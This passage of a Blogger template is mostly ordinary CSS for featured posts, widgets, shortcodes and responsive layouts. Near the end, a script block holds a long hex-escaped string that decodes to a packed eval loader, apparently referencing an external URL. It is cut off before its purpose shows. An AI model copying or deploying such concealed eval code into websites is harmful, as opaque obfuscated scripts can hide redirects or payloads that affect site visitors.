margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
margin-right: 5px;
}
.footer-wrapper #social-footer ul li:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
}
.footer-wrapper #social-footer ul li a {
display: block;
float: left;
text-decoration: none;
color:#757575;
width: 30px;
}
.footer-wrapper a:active, .footer-wrapper #social-footer ul li a:active {
color: #dd4b39;
}
/*---------Label / Search------*/
.label, .search-query {
font-size: 28px;
margin: 0px;
padding: 10px 0;
border-bottom: 1px solid #eee;
}
.label span, .search-query span {
font-size: 18px;
}
.label span:last-child {
font-weight: 700;
}
/*--------- Featured Posts ---------*/
#feat-post {
width: 678px;
float: left;
padding-bottom: 15px;
border-bottom: 1px solid #eee;
}
.feat-pt h3 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.mastoras_narrows li {
list-style: none;
}
.mastoras_wide {
width: 420px;
float: left;
}
.mastoras_wide .thumb {
width: 420px;
position: relative;
background: #000000;
height: 240px;
float: left;
}
.mastoras_wide .thumb a {
width: 100%;
height: 240px;
display: block;
}
.mastoras_wide .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_wide .thumb:hover:before  {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_wide .thumb:hover a {
opacity: 0.5;
}
.featuredPost1 h3.postTitle1 {
padding: 5px 0;
float: left;
}
.featuredPost1 h3.postTitle1 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.featuredPost1 h3.postTitle1 a:hover {
text-decoration: underline;
}
.date-info1 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
.date-info1 .fa-calendar-o {
margin-left: 5px;
}
.mastoras_wide p {
padding-top: 5px;
color: #494949;
font-size: 14px;
line-height: 1.5em;
}
.mastoras_narrow {
width: 233px;
float: right;
}
.mastoras_narrows {
width: 233px;
float: right;
}
.mastoras_narrows .thumb {
width: 233px;
height: 130px;
position: relative;
background: #000000;
float: left;
}
.mastoras_narrows .thumb a {
width: 100%;
height: 130px;
display: block;
}
.mastoras_narrows .thumb:hover {
z-index: 2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.mastoras_narrows .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.mastoras_narrows .thumb:hover a {
opacity: 0.5;
}
.date-info2 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 25px;
float: left;
}
.date-info2 .fa-calendar-o {
margin-left: 5px;
}
.featuredPost2 h3.postTitle2 {
padding: 0px 0 8px;
float: left;
}
.featuredPost2 h3.postTitle2 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.3em;
text-decoration: none;
}
.featuredPost2 h3.postTitle2 a:hover {
text-decoration: underline;
}
/*-------- Ads Home (468x60) --------*/
.home-ad {
width: 468px;
max-height: 60px;
}
/*-------- Hot Posts Widget --------*/
.stylebox4 {
width: 950px;
height: 42px;
overflow: hidden;
margin: 25px auto 0;
}
.stylebox4 .widget {
height: 42px;
overflow: hidden;
}
#hot-tick {
height: 30px;
margin: 0;
float: left;
padding: 5px 0;
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
}
.ticker-hot h2 {
margin: 0;
padding: 12px 15px;
background-color: #eee;
color: #757575;
position: absolute;
text-transform: uppercase;
font-size: 13px;
z-index: 999999;
font-weight: 700;
}
.ticker-hot h2:before {
margin-right: 10px;
content: "\f08d";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg);
}
.ticker-hot h2 a {
color: #757575;
}
.hot-post h3 {
display: inline-block;
top: -10px;
position: relative;
}
.hot-post h3:hover {
text-decoration: underline;
}
.hot-post i {
width: 40px;
height: 30px;
display: inline-block;
margin-right: 15px;
overflow: hidden;
}
.hot-post i:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
a.hot-post {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
padding-top: 2px;
padding-right: 15px;
}
/*-------- Recents Posts Widget --------*/
.rp_widget {
padding: 0px;
margin: 0px;
}
.rp_widget li {
display: inline-block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.rp_widget li .thumb {
width: 50px;
height: 50px;
float: left;
margin: 2px 15px 5px 0px;
}
.rp_widget li .thumb a {
width: 50px;
height: 50px;
display: block;
}
.rp_widget li .thumb a:hover {
-moz-opacity: 0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.rp_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.rp_widget li h3 a:hover {
text-decoration: underline;
}
/*-------- One Post Tag Widget --------*/
.op_widget {
padding: 0px;
margin: 0px;
}
.op_widget li {
display: block;
list-style: none;
padding: 7px 0px 0px;
position: relative;
}
.op_widget li .thumb {
width: 100%;
height: 165px;
position: relative;
background: #000000;
float: left;
margin: 2px 0px 5px 0px;
}
.op_widget li .thumb a {
width: 100%;
height: 165px;
display: block;
}
.op_widget li .thumb:hover {
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.op_widget li .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.op_widget li .thumb:hover a {
opacity:0.5;
}
.op_widget li h3 {
padding-top: 5px;
}
.op_widget li h3 a {
color: #DD4B39;
font-family: "Oswald",sans-serif;
font-size: 18px;
font-weight: 400;
line-height: 21px;
}
.op_widget li h3 a:hover {
text-decoration: underline;
}
.op_widget li .date-info3 {
color: #757575;
font-size: 13px;
font-weight: 400;
line-height: 21px;
}
/* MIS ESTILOS */
.bajada {
font-face: Verdana;
font-size:18px;
color: #006600;
}
b { font-weight: bold;}
.boton {
color: #FFFFFF;
border: #000000 1px solid;
background-color: #669933;
font-family: Verdana;
font-size: 12px;
text-align: center;
font-weight: bold;
}
.campo {
border: #000000 1px solid;
background-color: #FFFFFF;
font-family: Verdana;
font-size: 12px;
text-align: left;
}
.dirempresas {
border: #666600 1px solid;
background-color: #FFFF33;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.foto {
font-family: Verdana;
font-size: 10px;
text-align: center;
}
.publireportaje {
border: #666600 1px solid;
background-color: #FFFF99;
font-family: Verdana;
font-size: 12px;
font-weight: bold;
padding: 5px;
text-align: center;
}
.titular2 {
color: #669933;
}
.tabla1 {
background-color:#000000;
border-spacing: 3px; border-collapse: separate;
}
.celda1 {
background-color:#FFFFFF;
padding: 3px;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .outer-wrapper {padding:0}
body#layout .header-logo {float:left;width: 30%;margin:0;padding:0}
body#layout .header-menu {float:right;width: 70%;margin:0;padding:0}
body#layout .stylebox4, body#layout .stylebox4 .widget {width: auto;height: auto;}
body#layout .header-search, body#layout #feat-post {display: none;}
body#layout .nav-wrapper, body#layout .content-wrapper, body#layout .footer-sections {
width: 800px;
margin: 0;
}
body#layout .menu .widget {
display: block;
}
body#layout #feat-post {float: none;width: 694px;}
body#layout .main-cont {float: none;clear: both;}
body#layout .home-ad {background-color: #dd4b39!important;width: auto;max-height: inherit;}
body#layout .home-ad h4 {color: #fff;}
body#layout .home-ad .widget-content a.editlink {color: #dd4b39!important;}
body#layout .main-wrapper {float:left;width: 70%;margin:0;padding:0}
body#layout #ads-post10 {display: block;}
body#layout #ads-post-468 {background-color: #dd4b39!important;}
body#layout #ads-post-468 h4 {color: #fff;}
body#layout #ads-post-468 .widget-content a.editlink {color: #dd4b39!important;}
body#layout .sidebar-wrapper {float:right;width: 30%;margin:0;padding:0}
body#layout .sect-left {width: 28%;}
body#layout #main .locked-widget .widget-content {background-color: #fff!important;color: #666;}
body#layout .locked-widget .widget-content {background-color: #4285f4!important;color: #fff;}
body#layout .editlink {border: 1px solid;border-radius: 2px;padding: 0 2px;}
body#layout #main .locked-widget .widget-content a.editlink {color: #666!important;}
body#layout .locked-widget .widget-content a.editlink, body#layout .locked-widget .widget-content a.editlink {color: #fff!important;border: 1px solid;border-radius: 2px;padding: 0 2px;}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
         .content-wrapper {
          margin: 25px auto 0;
        }
        .post-body {
          padding: 15px 0 0;
        }
        .post-body a {
          text-decoration: underline;
        }
        .post-body a:hover {
          text-decoration: none;
        }
        .tune {float: none!important;}
        .old_new {
          display:none;
        }    
      </style>
<style type='text/css'>
      /*---- Responsive Design ------------*/

      @media only screen and (max-width: 1200px) {

        a#BackToTop { display:none !important; }
      }

      @media only screen and (min-width: 950px) and (max-width: 1199px) {
        .content-wrapper { width: 950px; }
        .main-wrapper, .stylebox4 { width: 678px; }
        .contact-form-email-message { max-width: 88.9% !important; }
        .nav-wrapper{ width: 950px; } 
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; }
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}
      }

      /*------ Portrait -------*/
      @media only screen and (min-width: 769px) and (max-width: 1060px) {
        .nav-wrapper { width: 678px; }
 #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .content-wrapper, .main-wrapper, .stylebox4 { width: 678px; }
        .sidebar-wrapper { display: none; }
        .footer-sec { width: 678px; }
        .contact-form-email-message { max-width: 89.3% !important; }
        .reftitle h2 a, .retitle h2 a { font-size: 31px !important; }
        .related-posts a { width: 209px; }
        .related-posts i { width: 100%; } 
        .footer-sections, .footer-wrapper .footer-sec {width: 678px;}
        .sect-left {width: 209px;}      
      }

      /*-------- Landscape --------*/
      @media only screen and (max-width: 768px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 460px;}
        .sidebar-wrapper { display: none; }
        .contact-form-email-message { max-width: 83.6% !important; }
        .block-image .thumb, .block-image, .block-image a { width: 190px; height: 130px; margin-right: 15px; float: left;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0px; }
        .post-body .date-header, .post-body .date header a { margin: 0 0 0 10px; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a {font-size: 20px;line-height: 1.3em;}       
        .two-column { width: 100%; }		
        #author-info #social-footer ul li { margin-bottom: 5px; }
        .related-posts a { width: 137px; }
        .related-posts i { width: 100%; }     
        .footer-wrapper #social-footer ul { width: auto; }
        .footer-sections, .footer-wrapper .footer-sec {width: 460px;}
        .sect-left {width: 100%;}
        .op_widget li .thumb, .op_widget li .thumb a {height: 240px;}
        .op_widget li h3 a {font-size: 28px;line-height: 1.4em;}
        .rp_widget li {width: 100%;float: left;}
        .mastoras_wide, .mastoras_wide .thumb {width: 100%;}
        .mastoras_wide {padding-bottom: 17px;}
        .mastoras_narrow {width: 100%;float: left;}
        .mastoras_narrows {float: left;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 220px;}
        .mastoras_narrows:nth-of-type(1) {margin-right: 20px;}
        .home-ad, .ads-post {width: 100%;}
        #nav {display: none;}
        .selectnav {display: block;}
        .header-search a.search form input {position: relative;z-index: 2;}
        .retitle {float: left;width: 254px;}
      }

      /*-------- Mobile Portrait ---------*/
      @media only screen and (max-width: 479px) {
        .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 300px!important;;}
        .sidebar-wrapper, .stylebox4 { display: none; }  
        #header-navigation {height: auto;overflow: hidden;}    
        .header-logo {float: left;text-align: left;margin: 0;min-width: inherit;}       
        .header-menu, select.selectnav {width: 100%;}
        #selectnav1 {margin-top: 10px;}
        .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 200px;}       
        .featuredPost1 h3.postTitle1 a {font-size: 20px;}
        .mastoras_narrows, .mastoras_narrows .thumb {width: 100%;}
        .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 180px;}
        .block-image .thumb, .block-image, .block-image a {width: 100%;height: 180px;margin-right: 0;}
        .retitle {width: auto;}
        .reftitle h2, .retitle h2 { margin: 8px 0 8px 0; }
        .post-body .date-header, .post-body .date header a { margin: 0; }
        .fea_con h2, .fea_con h2 a, .reftitle h2 a, .retitle h2 a { font-size: 20px; }
        .post_tit_content {overflow: hidden;}
        .two-column { width: 250px; }	
        .related-posts a {margin-right: 0;width: 100%;}
        .footer-sections, .footer-wrapper .footer-sec {width: 300px!important;}        
        .op_widget li .thumb, .op_widget li .thumb a {height: 200px;} 
        .op_widget li h3 a {font-size: 20px;} 
        .footer-wrapper #social-footer {margin-right: 0;width: 100%;text-align: center;padding: 0 0 5px;}
        .footer-wrapper #social-footer ul li {display: inline-block;float: none;}
        .footer-wrapper #social-footer ul li a {float: none;}
        .footer-wrapper .copyright {width: 100%;float: left;text-align: center;} 
 
}
      /*-------- Mobile Portrait MINI 240 ---------*/
      @media only screen and (max-width: 319px) {
      .header-logo {float: none;text-align: center;margin: 0px auto;min-width: inherit;width: 170px;}
      .content-wrapper, .main-wrapper, .nav-wrapper, .stylebox4, #feat-post {width: 220px !important;}
      .header-search, .header-menu, .showpageOf {display: none;}
      .mastoras_wide .thumb, .mastoras_wide .thumb a {height: 160px;}
      .mastoras_narrows .thumb, .mastoras_narrows .thumb a {height: 140px;}
      .block-image .thumb, .block-image, .block-image a {width: 100%;height: 140px;margin-right: 0px;}
      .footer-sections, .footer-wrapper .footer-sec {width: 220px !important;}
      .op_widget li .thumb, .op_widget li .thumb a {height: 160px;}
        .post_tit_content h1 a {font-size: 20px;}

}
</style>
<script type='text/javascript'>
//<![CDATA[
      imgr=new Array();
      imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFFYxbYlKEI_ykMmPCgjd9JvBT9pOskKyXwJDTH0klUvHWpR5mD8EeRVA8PJbBlXsvMyxZH4hQsd5WvKHUk776YrG2wj5Fs5RC9xeQKjbfBweGIDrv5knLmgFnzEZMzlEv9vZl/s1600/picture_not_available.png";
      showRandomImg=true;
      aBold=true;
      summaryPost=140;
      summaryPost1=100;
      summaryTitle=15;
      numposts=3;
      numposts1=1;
      numposts2=4;
      numposts3=10;
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _rfEozl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x58\x28\x33\x73\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x73\x28\x63\x29\x7b\x33\x72\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x41\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x7a\x2e\x34\x79\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x78\x28\x33\x36\x29\x29\x7d\x3b\x33\x76\x28\x63\x2d\x2d\x29\x7b\x33\x75\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x77\x28\x33\x74\x20\x34\x76\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x72\x20\x70\x7d\x28\x5c\x27\x72\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x